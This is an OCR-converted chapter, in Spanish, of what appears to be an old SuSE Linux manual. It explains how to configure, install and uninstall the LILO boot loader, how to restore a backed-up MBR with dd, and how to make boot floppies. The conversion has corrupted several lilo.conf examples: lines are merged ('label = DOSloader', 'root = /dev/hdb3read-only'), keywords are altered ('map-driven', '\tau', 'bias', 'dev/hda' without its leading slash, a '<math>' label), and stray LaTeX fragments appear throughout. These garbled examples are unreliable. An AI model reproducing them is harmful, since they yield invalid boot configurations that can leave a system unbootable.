

### Atención

¡Todos los componentes de la maquinaria de arranque de LILO deben encontrarse dentro de la zona física de los primeros 1024 cilindros del disco duro!

Esto se puede conseguir mediante una pequeña partición aparte, que se monta sobre el directorio /boot y que se encuentra totalmente dentro de los primeros 1024 cilindros.

 $\overbrace{\phantom{aaaaa}}$ 

Durante la fase de arranque del sistema solamente se puede acceder a estas zonas físicas debido a las restricciones de los drivers de la BIOS. Por lo demás, el acceso también se restringe generalmente a los dos primeros discos. Además, en caso de tener una BIOS antigua, es posible que la existencia de un disco (E)IDE excluya a los del tipo SCSI de la posibilidad de arrancar.

Solo las BIOS recientes permiten el acceso a dispositivos adicionales. Por ejemplo en combinación con controladores EIDE hay acceso hasta 4 discos EIDE. Muchas combinaciones modernas de BIOS y adaptadora SCSI permiten incluso "empujar hacia delante" los dispositivos SCSI para hacerlos arrancables. El uso de esta posibilidad de LILO mediante la opción **disk** se explica en la página [136.](#page-150-0)

Para simplificarlo se resume todo bajo la clave *Límite de 1024 cilindros*; en todo caso, se debe considerar este hecho durante la fase de particionar *antes* de la primera instalación de Linux – despúes sería demasiado tarde y podría generar un montón de trabajo adicional! Los detalles sobre cómo tratar esto se encuentran en el apartado [4.8.2](#page-164-0) en la página [149.](#page-164-0)

Existen los siguiente lugares para instalar el sector de arranque de LILO:

### • **En un** *disquete*

Este es el método más seguro pero a su vez el más lento para arrancar con LILO (ver en la página [141](#page-156-0)). Quien haya leído este capítulo y ahora no desee modificar los sectores de arranque, debería (por el momento) usar la variante con el disquete.

### • **En el** *sector de arranque* **de una partición Linux primaria del primer disco duro**

Esta variante no toca el MBR. Antes de arrancar hace falta marcar la partición con fdisk como activa. Si Linux se encuentra completamente en unidades o particiones lógicas del segundo disco duro, entonces para LILO solo queda el sector de arranque de la partición extendida en el primer disco (si éste existe). El programa fdisk de Linux también puede activar estas particiones.

Este procedimiento resulta un poco complicado cuando se desea arrancar varios sistemas operativos desde el disco duro. Antes de cambiar de sistema operativo hace falta desactivar, bajo el sistema operativo actual, la partición de arranque del mismo y activar la del sistema a arrancar. Los siguientes dos procedimientos sirven mejor para este caso, ya que se evita el continuo cambio de estado de las particiones.

### • **En el** *Master Boot Record*

Esta variante ofrece máxima flexibilidad. Se trata especialmente de la única posibilidad de arrancar Linux desde el disco duro, cuando todas las particiones de Linux se encuentran en el segundo disco y no hay ninguna partición extendida en el primero. La modificación del MBR conlleva el riesgo de efectuarse indebidamente. En el apartado [4.5](#page-153-1) en la página [138](#page-153-1) se explican las precauciones necesarias a tener en cuenta.

### • **Si se ha usado hasta ahora** *otro gestor de arranque* **. . .**

. . . y se quiere seguir usando el mismo, existen, según sus capacidades, un par de posibilidades más. Un caso muy frecuente: Tiene una partición primaria en el segundo disco y desde allí quiere arrancar su SuSE Linux; suponiendo además que el "otro" gestor de arranque puede iniciar esa partición. En este caso puede hacerlo instalando LILO en el sector de arranque e indicando al otro gestor que la partición se puede arrancar.



### Atención

Se debe tener **cuidado** con la idea de arrancar una partición lógica de Linux instalando allí LILO: Muchas veces funciona, pero aunque el "otro" gestor de arranque pueda arrancar particiones lógicas, actualmente , no se garantiza ningún éxito.

Naturalmente que se puede probar, quizás con una instalación muy pequeña de Linux. Tal vez se tenga suerte, pero en todo caso es mejor establecer como mínimo una partición primaria arrancable.

 $\sqrt{2\pi\left(\frac{1}{2}\right)^{2}+2\left(1+\frac{1}{2}\right)^{2}}$ 

# **4.4 LILO à la carte: La configuración**

Como gestor de arranque flexible, LILO ofrece múltiples posibilidades para adaptarse a las necesidades individuales. A continuación se explican las opciones más importantes; explicaciones más exhaustivas se encuentran en [\[Alm96\]](#page-630-0).

La configuración de LILO se graba en el fichero /etc/lilo.conf. Al efectuar la primera instalación, recomendamos dejar hacerlo a YaST. Un posible retoque de lilo.conf se puede hacer a base del fichero generado por YaST.



### Aviso

Nadie a parte de 'root' debe tener permiso de lectura del fichero /etc/ lilo.conf, ya que éste puede contener contraseñas (ver apartado [4.4.2](#page-150-1) en la página [135](#page-150-1)). De hecho esto es estándar en SuSE Linux; se puede comprobar si se desea. En cualquier caso ayuda el comando: tierra: # **chmod 0600 /etc/lilo.conf**

Es aconsejable guardar bien el fichero de configuración de la última instalación de LILO y hacer un respaldo antes de cualquier cambio. Ningún cambio se efec-

 $\overline{\phantom{a}}$ 

túa antes de instalar nuevamente LILO con la última versión del fichero de configuración (apartado [4.5](#page-153-1) en la página [138\)](#page-153-1)!

### <span id="page-147-0"></span>**4.4.1 El contenido del fichero lilo.conf**

El fichero /etc/lilo.conf comienza con un *apartado global* (ingl. *global options section*), con parámetros generales seguido de uno o varios *apartados de sistema* (ingl. *image sections*), para los distintos sistemas operativos que LILO debe arrancar. Cada nuevo apartado de sistema se introduce por la opción **image** o **other**.

El orden de aparición de los sistemas operativos en lilo.conf es importante por el hecho de que se arranca automáticamente el que aparece *primero*, en caso de que el usuario no intervenga. Esta intervención se puede realizar dentro de un tiempo de espera definido por las opciones **delay** o **timeout**.

El fichero [4.4.1](#page-147-0) en la página siguiente muestra una configuración de ejemplo para una computadora con Linux y DOS. Existen tres opciones de arranque definidas por este fichero: un kernel de Linux nuevo y uno antiguo en la partición raíz actual (partición primaria del segundo disco) y MS-DOS (o Windows 95/98) en /dev/hda1.

Todo lo que está en /etc/lilo.conf entre un símbolo # y el fin de la línea cuenta como comentario. LILO lo ignora igual que el espacio en blanco y usándolo se mejora la legibilidad.

Repasamos brevemente las líneas más importantes; opciones adicionales se describen en el apartado [4.4.2](#page-150-1) en la página [135.](#page-150-1)

- **Sección global** (Apartado de parámetros)
	- **– boot=**<**bootdevice**>

Dispositivo sobre el cual se debe instalar (en el primer sector) el sector de arranque de LILO (el destino de la instalación). <bootdevice> puede ser: una disquetera (/dev/fd0), una partición (p. ej. /dev/hdb3), o todo un disco (p. ej. /dev/hda): lo último significa la instalación en el MBR. Configuración por defecto: Si falta este parámetro, LILO se instala en la partición raíz actual.

**– prompt**

Fuerza la aparición del ☞ *[Prompt](#page-618-0)* de LILO. ¡Por defecto no sale ningún prompt! (ver apartado [4.4.2](#page-150-1) en la página [135,](#page-150-1) opción **delay**).

Se recomienda ponerlo cuando LILO debe arrancar más de un sistema operativo. Junto con esta opción se debería definir también la opción **timeout** para que se pueda efectuar un reinicio automático cuando el usuario no introduce nada en el prompt.

**– timeout=**<**décimas de segundo**>

Define un tiempo de espera en el prompt y permite así un reinicio automático cuando no se introduce nada en el prompt. <décimas de segundo> es el tiempo que queda para introducir un comando. Pulsando  $\overline{(\S)}$  $\frac{\text{Shift } \hat{}}{\text{shift } \hat{}}$ en el prompt, el tiempo comienza a contar de nuevo. Configuración predeterminada: infinito, o sea sin reboot automático!

```
# Fichero de configuración de LILO
# Start LILO global Section
boot=/dev/hda # LILO destino de instalación:
backup=/boot/MBR.hda.970428 # MBR Fichero respaldo para MBR
                           # antiguo del 28. Abril 1997
#compact # faster, but won't work on all systems.
#linear
message=/boot/message # LILO's saludos
prompt
password = q99iwr4 # Contraseña general de LILO
timeout=100 # esperar 10 s en el prompt antes de arrancar
              # con parámetros por defecto
vga = normal # modo texto normal (80x25 caracteres)
# End LILO global section
# Linux bootable partition config begins
image = /boot/vmlinuz # Aquí los valores por defecto
   root = /dev/hdb3 # Partición root para kernel
   read-only
   label = Linux
# Linux bootable partition config ends
# Second Linux bootable partition config
image = /boot/vmlinuz.old
   root = /dev/hdb3read-only
   label = Linux.old
# 2nd Linux bootable partition config ends
# DOS bootable partition config begins
other = /dev/hda1
   label = DOSloader = /boot/chain.b
   table = /dev/hda
# DOS bootable partition config ends
```
Fichero 4.4.1: Configuración de ejemplo en /etc/lilo.conf

### • **Sección Linux**

#### **– image=**<**kernelimage**>

Aquí tiene que aparecer el nombre de la imagen del kernel a arrancar. Esto será por lo general /boot/vmlinuz y en versiones antiguas de SuSE Linux (antes de la versión 6.0) /vmlinuz o /zImage.

**– label=**<**nombre**>

Un nombre para el sistema a libre elección pero fijo dentro de /etc/ lilo.conf (p. ej. **Linux**). La longitud máxima es de 15 caracteres; se permiten solo caracteres normales, cifras y "guión bajo" ('\_'); no se per-miten espacios o caracteres especiales como la ñ o la Ü, etc<sup>[8](#page-149-0)</sup>. El valor por defecto es el nombre de la imagen del kernel (p. ej. /boot/vmlinuz).

Introduciendo un nombre en el prompt de LILO durante el arranque del sistema, se selecciona el sistema operativo deseado y en caso de usar varios es recomendable proporcionar una explicación más detallada de los nombres y sistemas en un fichero de mensaje (ver apartado [4.4.2](#page-150-1) en la página siguiente, opción **message**).

```
– root=<rootdevice>
```
Esta opción indica al kernel la partición root del sistema Linux (p. ej. /dev/hda2). ¡Se recomienda definirlo por seguridad! Sin esta opción el kernel toma la partición root que está anotada en él mismo<sup>[9](#page-149-1)</sup>.

### • **Otro sistema**

**– other=**<**partición**>

La variable **other** indica a LILO las particiones de arranque de otros sistemas para poder iniciarlos (p. ej. /dev/hda1).

```
– loader=<Boot-Loader>
```
Para la carga de un sector de arranque ajeno, LILO construye en su fichero map un "pseudo-MBR" (arrancando la computadora, LILO inicia primero el pseudo-MBR y a su vez éste inicia el sector de arranque ajeno). Esta opción indica el fichero con el código para el pseudo-MBR.

El valor por defecto y generalmente correcto es: /boot/chain.b.

A veces se quiere arrancar un sistema operativo (p. ej. DOS), que debe ser iniciado desde el primer disco duro pero con LILO desde otro disco duro. Las opciones adicionales **map-drive=**<**Nummer**> y **to=**<**Nummer**> permiten "intercambiar" los dos discos con su número de dispositivo de BIOS. Ejemplo: fichero [4.4.2](#page-149-2) en la página siguiente.

El cargador (ingl. *loader*) os2\_d.b sirve para cargar OS/2 desde el se-gundo disco<sup>[10](#page-149-2)</sup>.

*Lo nuevo desde la versión 20 de* LILO*:* También para el loader de OS/2 se debe indicar explícitamente el "cambio" de los dos primeros discos (como lo indica el ejemplo en el fichero [4.4.2](#page-149-2) en la página siguiente).

 ${}^{8}$ Las reglas exactas para los caracteres permitidos se encuentran en [[Alm96\]](#page-630-0), capítulo 3.2.1.

<span id="page-149-0"></span><sup>&</sup>lt;sup>9</sup>Se puede ver con el comando rdev <kernelimage>.

<span id="page-149-2"></span><span id="page-149-1"></span> $10$ Los cargadores any\_b.b (Arrancar desde B:) y any\_d.b (Arrancar desde el segundo disco) son obsoletos desde la versión 20 de LILO.

```
# Booting DOS from the second hard drive
# DOS bootable partition config begins
other = /dev/hdb1
 label = DOS
 loader = /boot/chain.b
    map-drive = 0x80 # first hd: BIOS number 0x80
    to = 0x81 # second hd: BIOS number 0x81map-driven = 0x81\tau = 0 \times 80table = /dev/hdb
# DOS bootable partition config ends
```
Fichero 4.4.2: Extracto de /etc/lilo.conf para arancar DOS del 2º disco

```
– table=<ptabla>
```
<ptabla> debe indicar el dispositivo fuente para la tabla de partición, que se debe cargar al pseudo-MBR (generalmente /dev/hda o /dev/sda).

**– label=**<**nombre**>

El nombre a libre elección para este sistema. Se recomienda definirlo, ya que el mero nombre de dispositivo de la partición no brinda mucha información.

### <span id="page-150-1"></span>**4.4.2 Otras opciones de configuración (Selección)**

En el apartado anterior solamente se comentaron las opciones mínimas y más significativas de /etc/lilo.conf. Aquí se comentan otras opciones útiles.

Aquellas que se indican explícitamente como opciones del tipo imagen pertenecen al apartado de un determinado sistema operativo. Las otras pertenecen a la parte global de parámetros de /etc/lilo.conf.

• **backup=**<**fichero backup**>

Indica el nombre de fichero que LILO usa para guardar un respaldo del sector de arranque sobre el cual se instalará. El valor por defecto es /boot/boot.xxxx, donde xxxx representa el número interno de dispositivo de la partición sobre la que se va a instalar $11$ .

Recomendamos usar un nombre que hable más por sí mismo, como arriba en el ejemplo (con nombre de dispositivo y fecha). Haciendo esto se prescinde de la característica de desinstalación automática de LILO, pero según nuestra opinión, es algo que resulta mejor haciéndolo a mano y con mucho cuidado (ver en la página [139](#page-154-0)).

<span id="page-150-0"></span> $11$ Esto se encuentra detallado en las fuentes del kernel en /usr/src/linux/init/main.c, función parse\_root\_dev().



### Aviso

¡Si ya existe el fichero de respaldo, LILO no generará ninguno nuevo! Se ha de tener en cuenta entonces de usar siempre un nombre de fichero nuevo

 $\overline{\phantom{a}}$ 

• **compact**

Instalando LILO en disquete se recomienda activar esta opción. LILO trata de leer durante el arranque varios sectores simultáneamente y según la computadora usada puede arrancar más rápidamente. Lamentablemente no funciona en todas.

```
• disk=<Fichero de dispositivo>
 bios=<BIOS-número de dispositivo>
 cylinders=<Cantidad>
 heads=<Cantidad>
 sectors=<Cantidad>
```
Aquí es posible indicar directamente a LILO cuál número de dispositivo de BIOS y cuál geometría debe usar para acceder directamente a los sectores de un determinado disco. ¡Se necesita hacer esto pocas veces!

Aplicación más importante:

*Mezcla de discos IDE-SCSI:* Si se tiene una BIOS que permite el orden de arranque *SCSI antes de IDE* y se quiere usar esta opción, es necesario informar a LILO especialmente sobre el cambio de orden de los discos desde el punto de vista de la BIOS. Esto se efectúa con un apunte extra en la parte global de lilo.conf como p. ej. en el fichero [4.4.3](#page-150-0) para el caso de un sistema con un disco IDE y uno SCSI.

```
# Enable LILO to correctly access /dev/sda and /dev/hda
# at boot time if their boot order is interchanged in
# the BIOS:
disk = /dev/sda \# The SCSI disk is regarded as...<br>bios = 0x80 \# ...first BIOS disk;
                    # ...first BIOS disk;
disk = dev/hda # the IDE disk is regarded as...
   bias = 0x81 \# ...second BIOS disk.
```
Fichero 4.4.3: Extracto de lilo.conf: Orden de arranque: SCSI ante IDE

#### • **linear**

Indicando esta opción, LILO anota durante la instalación todas las referencias en los sectores como direcciones lógicas y no físicas, así que éstas se hacen independientes de la geometría del disco. Esta opción está prevista, ya que en el momento de arranque, la BIOS reconoce en el caso de algunas tarjetas controladoras, una geometría diferente a la del sistema Linux. ¡Se necesita hacer esto pocas veces!

La opción **linear** *no* evita el problema del límite de 1024 cilindros, que se establece por la geometría de la BIOS para el disco duro que arranca el sistema.

### • **message=**<**fichero-message**>

Indica el nombre de un fichero de texto, que LILO muestra en el primer momento en pantalla. No debe tener más de 24 líneas (para que no se mueva hacia arriba) y puede p. ej. explicar la elección de arranque con LILO que vendrá poco después. Un mensaje de saludo semejante ya se conoce del disquete de arranque de SuSE que se encuentra en el paquete; se recomienda.

### Aviso

El fichero message pertenece a la maquinaria de arranque de LILO. ¡Cualquier cambio en él requiere una nueva instalación de LILO (apartado [4.5](#page-153-1) en la página siguiente)!

 $\overline{\phantom{a}}$ 

 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

• **password=**<**contraseña**>

Esta opción puede encontrarse al comienzo, en la sección de los parámetros o bien en la sección de sistema. Lo que hace es asegurar el acceso a los servicios de LILO o al inicio del correspondiente sistema operativo. Si se pone en serio una contraseña se debería borrar ésta inmediatamente después del primer uso del fichero lilo.conf, ya que trabajando como root no es problema definir una nueva contraseña en cualquier momento. –Además, se recomienda usar la opción **restricted**, De lo contrario sería posible iniciar directamente un Shell con un parámetro; ver la página del manual de **lilo.conf** (**man lilo.conf**)!

• **read-only**

Con esta opción, LILO indica al kernel montar la partición raíz en modo de solo-lectura, tal como es usual al inicio de sistemas Linux. Dejando esta opción, el kernel usa la configuración predeterminada <sup>[12](#page-152-0)</sup>.

### • **delay=**<**décimas de segundo**>

Cuando por defecto no aparece ningún prompt, el usuario puede hacerlo  $\frac{1}{\pi}$  and  $\frac{1}{\pi}$  and  $\frac{1}{\pi}$  and  $\frac{1}{\pi}$  and  $\frac{1}{\pi}$  and  $\frac{1}{\pi}$   $\frac{1}{\pi}$ ,  $\frac{1}{\pi}$ ,  $\frac{1}{\pi}$ ,  $\frac{1}{\pi}$ ,  $\frac{1}{\pi}$ ,  $\frac{1}{\pi}$ ,  $\frac{1}{\pi}$ ,  $\frac{1}{\pi}$ ,  $\frac{1}{\pi}$ ,  $\frac{1}{\pi}$ ,  $\frac{1}{\pi}$ ,  $\frac$ ✝ ✝ ✝ La opción **delay** indica el intervalo de tiempo en el que LILO espera que se pulse la tecla antes de cargar automáticamente el primer sistema de su lista de sistemas operativos. El valor predeterminado es 0, o sea, ningún tiempo de espera.

Evidentemete la opción **delay** es innecesaria cuando ya se está forzando un prompt usando la directriz **prompt** en el fichero lilo.conf.

<span id="page-152-0"></span><sup>12</sup>La configuración se ve con el comando **rdev -R** <**kernelimage**>. Los kernel de instalación y cada kernel compilado nuevamente ya están en modo *read-only* por lo cual casi no se necesita esta opción. (¡Pruébelo!)

#### • **vga=**<**mode**>

Seleccione el modo VGA para el inicio. Valores válidos para <mode> son: normal (para 80x25), ext (para 80x50) o ask (preguntar en el inicio). Los valores posibles para un kernel del tipo "framebuffer" se explican en /usr/ src/linux/Documentation/fb/vesafb.txt

#### • **append="**<**parámetro**>**"**

Opción "image" para el kernel de Linux. Permite pasar parámetros del kernel como por ejemplo cuando se indican componentes de hardware, tal como se puede hacer en el prompt de LILO. El kernel recibe primero la línea **append** y después los parámetros introducidos en el prompt. Por lo cual en caso de duda, los parámetros del prompt se superponen.

Ejemplo: **append="mcd=0x300,10"**

# <span id="page-153-1"></span>**4.5 Instalación y desinstalación de LILO**

Instalando Linux desde cero, YaST guía al usuario de manera interactiva por los pasos necesarios. Normalmente no se necesitan retoques a mano instalando LILO. No obstante, aquí suponemos la integración de LILO en un sistema ya instalado y usando algunas opciones especiales.



### Atención

La instalación de un gestor de arranque es una intervención profunda y por tanto conlleva algo de riesgo. En todo caso, ¡antes de la instalación de LILO, es mejor asegurarse de que se puede arrancar Linux con disquetes y a lo mejor también los demás sistemas operativos! Sobre todo se tiene que poder usar fdisk.

 $\overbrace{\phantom{aaaaa}}$ 

### **Instalación después del cambio de configuración**

<span id="page-153-0"></span>Si se ha cambiado alguno de los componentes de LILO (ver en la página [129\)](#page-144-1) o si se ha modificado su configuración en /etc/lilo.conf, hace falta instalar LILO de nuevo. Esto se lleva a cabo con la llamada al instalador map *(ingl. map-installer)*:

tierra: # **/sbin/lilo**

Primero LILO genera un respaldo del sector de arranque destino, graba allí su "primera fase" y genera después un nuevo fichero map (ver en la página [129](#page-144-1)). LILO confirma en pantalla los sistemas instalados, lo que resulta para el ejemplo de arriba en el salida en pantalla [4.5.1](#page-153-0) en la página siguiente:

Una vez terminada la instalación, se puede arrancar la computadora de nuevo:

```
tierra: # shutdown -r now
```
Added Linux\* Added Linux.old Added DOS

Mensaje en pantalla 4.5.1: Indicaciones llamando a LILO

Después del test de sistema de la BIOS, LILO muestra el prompt que permite pasar parámetros al kernel y elegir la imagen de arranque. Con  $\left(\frac{1}{1}\right)$  $\frac{T}{Tab}$  se pueden ver los nombres de las configuraciones instaladas.

### **Instalación después de la recompilación del kernel**

Para integrar un kernel nuevo, aparte de la reinstalación de LILO a mano, existe otra posibilidad más cómoda:

La organización de los comandos para configurar y generar un kernel se encuentran en el fichero /usr/src/linux/Makefile que debe definir el path de la in-stalación como INSTALL\_PATH=/boot (ver el apartado [13.5](#page-420-0) en la página [405](#page-420-0)). Este Makefile contiene un **target** denominado **bzlilo** que efectúa automáticamente algunas acciones después de la compilación del kernel: Renombra el kernel actual de /boot/vmlinuz (antes /vmlinuz) a /boot/vmlinuz.old, escribe el kernel nuevo a /boot/vmlinuz y finalmente reinstala LILO. Todo esto se ejecuta con la sencilla orden:

```
tierra:/usr/src/linux # make bzlilo
```
Esto evidentemente sólo tiene sentido si /etc/lilo.conf ha sido preparado *con anterioridad* a la reinstalación y el kernel antiguo realmente se encuentra en /boot/vmlinuz. Por seguridad, también se debería apuntar entre las imágenes para arrancar, la del antiguo kernel, por ejemplo, así como está hecho en el fichero [4.4.1](#page-147-0) en la página [133](#page-147-0).

Así es posible elegir en el prompt de arranque de LILO el kernel nuevo y también el antiguo probado (nombre en el ejemplo Linux.old). De este modo se genera un nivel adicional de seguridad, útil si el sistema no quiere arrancar con el nuevo kernel.

El tema de la generación de un nuevo kernel se discute en capítulo [13](#page-416-0) en la página [401](#page-416-0) en adelante.

# **Desinstalar LILO**

Atención

<span id="page-154-0"></span>

La desinstalación de un gestor de arranque es una intervención profunda y por tanto conlleva algo de riesgo. ¡Es importante en todo caso, asegurarse antes de la desinstalación de LILO de que se pueda arrancar Linux con disquetes y a lo mejor también los demás sistemas operativos! Si no, se puede entrar en la desagradable situación de perder el acceso a los sistemas operativos en el disco duro.

✍ ✌

A lo mejor un buen día hace falta desinstalar LILO:-( Para desinstalarlo se copia el contenido *original* del sector de arranque al mismo sobreescribiendo así a LILO. Bajo Linux esto no representa ningún problema, *si* existe un respaldo válido (ver apartado [4.4.2](#page-150-1) en la página [135](#page-150-1) Option **backup**).

 $\overbrace{\text{lim}}\text{lim} \ \overbrace{\text{lim}}\text{lim} \ \overbrace{\text{lim}}\text$ 

### Atención

El respaldo de un sector de arranque deja de ser válido cuando la partición correspondiente ha recibido un nuevo sistema de ficheros (en el mundo DOS: cuando ha sido formateado). La tabla de partición en un respaldo de MBR pierde completamente su validez cuando el disco ha sido reparticionado. Un respaldo de este estilo es una "bomba" que puede estallar en cualquier momento, por eso lo mejor es borrar respaldos caducados inmediatamente. ¡Usar un respaldo viejo es una manera bastante segura de perder montones de datos!

Lo más fácil es la recuperación de un MBR de DOS, Windows o OS/2. Se efectúa con el siguiente comando de MS-DOS (disponible a partir de la versión DOS 5.0 en adelante):

 $\overbrace{\phantom{aaaaa}}$ 

C:\> **fdisk /MBR**

o con el comando de OS/2:

C:\> **fdisk /newmbr**

Estos comandos solamente escriben los primeros 446 Bytes al MBR (el código de arranque) y dejan la tabla de partición sin tocar<sup>[13](#page-155-0)</sup>. No olvide activar con fdisk la partición de arranque, ya que las rutinas del MBR de DOS, Windows y OS/2 lo necesitan.

Antes de continuar conviene hacer otro respaldo reciente del sector de LILO en cuestión; mejor un respaldo de más que uno de menos. Después se comprueba – como mínimo dos veces  $i -$ ) – si el respaldo antiguo es correcto y si su tamaño es de exactamente 512 bytes. Finalmente se devuelve la información del respaldo a su ubicación original usando las siguientes instrucciones, *sin confundirse* entre  $if = y of =$ 

- Si LILO está en la partición yyyy (p. ej. hda1, hda2,. . . ): tierra: # **dd if=/dev/yyyy of=fichero-nuevo bs=512 count=1**
	- tierra: # **dd if=fichero-respaldo of=/dev/yyyy**
- Si LILO está en el MBR del disco zzz (p. ej. hda, sda):

```
tierra: # dd if=/dev/zzz of=fichero-nuevo bs=512 count=1
tierra: # dd if=fichero-respaldo of=/dev/zzz bs=446 count=1
```
El último comando "tiene la precaución" de no modificar la tabla de particiones. Recuerde activar con fdisk la partición que debe formar ahora la de arranque.

A propósito: ¿Se ha percatado de lo rápido que se hace un respaldo del sector de arranque? Por eso recomendamos hacerlo a menudo.

<span id="page-155-0"></span><sup>&</sup>lt;sup>13</sup>Salvo que el MBR (ver en la página [125](#page-140-0)) se encuentre como no válido por una "cifra mágica" falsa; en este caso se borra la tabla!

# **4.6 Generar disquete de arranque de Linux**

Un disquete de arranque de Linux contiene – en resumen – uno o varios kernel que pueden ser gestionados por LILO. Sirve para arrancar SuSE Linux en el disco cuando ya no se puede arrancar de manera directa desde el disco, lo cual puede ser provocado por un gestor de arranque mal configurado, por un MBR borrado o por fallos en la instalación de LILO.

Este tipo de disquete solamente carga el kernel, todo lo demás (init, scripts de arranque, programas importantes de sistema) se espera que lo proporcione el sistema instalado. La interconexión entre el kernel del disquete y el sistema en el disco duro, se efectúa indicando al kernel correspondiente la partición root del disco como dispositivo root (ingl. *root device*).

No se debe confundir esto con los disquetes de arranque SuSE para la instalación y emergencias, cuyos ficheros de imagen (ingl. *image files*) se encuentran en el directorio /disks del primer CD, listos para ser copiados en disquetes (apartado [16.6](#page-498-0) en la página [483](#page-498-0)).

# **Disquete de arranque sin LILO**

Si se encuentra en la buena posición de no necesitar pasar *ningún* parámetro al kernel cuando el sistema arranca [14](#page-156-1), lo más rápido para generar un disquete de arranque es copiar el kernel actual sobre un disquete vacío sin errores y ajustar correctamente el dispositivo root, si no está hecho ya. Se usa los siguientes comandos:

```
tierra: # /sbin/badblocks -v /dev/fd0 1440
tierra: # dd if=Su_Kernel of=/dev/fd0 bs=18k
tierra: # rdev /dev/fd0 Su_Partición_Root
tierra: # rdev -R /dev/fd0 1
```
El primer comando comprueba si hay bloques dañados (1 bloque  $= 1$  k). El último comando se preocupa de que el kernel monte la partición root al principio a modo de solo-lectura, tal como debe ser siempre (los scripts de arranque de sistema confían en esto).

# **Disquete de arranque con LILO**

<span id="page-156-0"></span>Un disquete de arranque confortable, con mensaje de saludo, elección del kernel, opción de parámetros y con las demás prestaciones de LILO, se genera copiando toda la maquinaria de arranque de LILO al disquete (ver en la página [129](#page-144-1)). Para ello el disquete necesita un sistema de ficheros, que para este caso, el mejor es minix.

Para crear el disquete manualmente, se hace lo siguiente:

• Generar un sistema de ficheros minix en un disquete vacío con comprobación y en caso de éxito montarlo p. ej. bajo /mnt:

<span id="page-156-1"></span><sup>&</sup>lt;sup>14</sup>Este es el caso normal, cuando el soporte de la controladora de disco forma parte del kernel ("kernel monolítico").

```
tierra: # /sbin/mkfs.minix -c /dev/fd0 1440
tierra: # /bin/mount /dev/fd0 /mnt
```
- Copiar los ficheros del kernel y el fichero /boot/boot.b de LILO a /mnt (o sea en el disquete).
- Opcional: Generar un fichero /mnt/message para un mensaje de saludo.
- Generar en /mnt un fichero lilo.conf propio como figura en el fichero [4.6.1.](#page-156-0) Se debe apuntar la partición raíz real (cambiar Su\_Dispositivo\_Raíz):

```
# LILO fichero de configuración disquete de arranque
# Start LILO global Section
boot=/dev/fd0 # Destino de instalación:
install=/mnt/boot.b # Disquetera. LILO y el
map=/mnt/map # fichero-Map al disquete!
message=/mnt/message # opcional
prompt
timeout=100 # Espera en el prompt: 10 s
vqa = normal #
# End LILO global section
#
# Linux bootable partition config begins
image = /mnt/vmlinuz # default
   root = /dev/Su_Dispositivo_Raíz # aquí partición raíz!
   label = <math>limits</math># Linux bootable partition config ends
#
# Aquí apartados de sistema para kernels adicionales:
```
Fichero 4.6.1: lilo.conf para disquete de arranque

- Usando un disco de memoria initrd, indique también éste en lilo.conf; ver la información en el apartado [16.3.3](#page-486-0) en la página [471](#page-486-0).
- Instalar LILO mediante el lilo.conf *descrito*:

tierra: # **/sbin/lilo -C /mnt/lilo.conf**

- ¡Desmontar el disquete y listo! tierra: # **/bin/umount /mnt**
- No olvide comprobar si el disquete realmente funciona : -)

# **4.7 Ejemplos de Configuraciones**

Si el nuevo Linux es el único sistema operativo en la computadora, no hace falta hacer nada más, ya que YaST ha hecho todo lo necesario durante la instalación.

Más adelante se muestran un par de ejemplos para computadoras con varios sistemas operativos que encuentran su complemento en las configuraciones localizadas en /usr/share/doc/howto/en/mini/Linux+\*.gz, hechas por algunos amigos de Linux, que documentan las configuraciones de sus propias computadoras con varios sistemas operativos.

# **4.7.1 DOS/Windows 95/98 y Linux**

*Requisito:* DOS/Windows 95/98 y Linux deben tener cada uno una partición primaria por debajo del límite de los 1024 cilindros (ver en la página [129](#page-144-2)); la partición de arranque de Linux (/boot) también puede ser del tipo lógico, pero siempre debe estar completamente por debajo del límite de 1024 cilindros.

Una configuración adecuada para este caso ya fue mencionada en el fichero [4.4.1](#page-147-0) en la página [133.](#page-147-0) Solamente se adaptan los parámetros de las líneas **root**,**image** y **other**, y el párrafo sobre Linux.old se deja si no hay un segundo kernel (antiguo). LILO se instala en el MBR.

Conviene guardar /etc/lilo.conf y un disquete de arranque en un lugar seguro, ya que es justamente Windows 95/98 el que tiene una cierta tendencia a eliminar los MBR "ajenos". Si sucede esto y se puede arrancar Linux después con un disquete de arranque, el problema se resuelve con el sencillo comando

tierra: # **/sbin/lilo**

### **4.7.2 Windows NT y Linux en un disco duro**

- <span id="page-158-0"></span>1. *Posibilidad:* Uso del *Gestor de arranque de NT*. Este es capaz de iniciar sectores de arranque y sus imágenes. Con los siguientes pasos la coexistencia de Linux y Windows NT se hace posible:
	- Instalación de Windows NT.
	- Preparar un medio (partición de disco o disquete sin errores) sobre el cual Linux pueda escribir y NT pueda leer, p. ej. FAT.
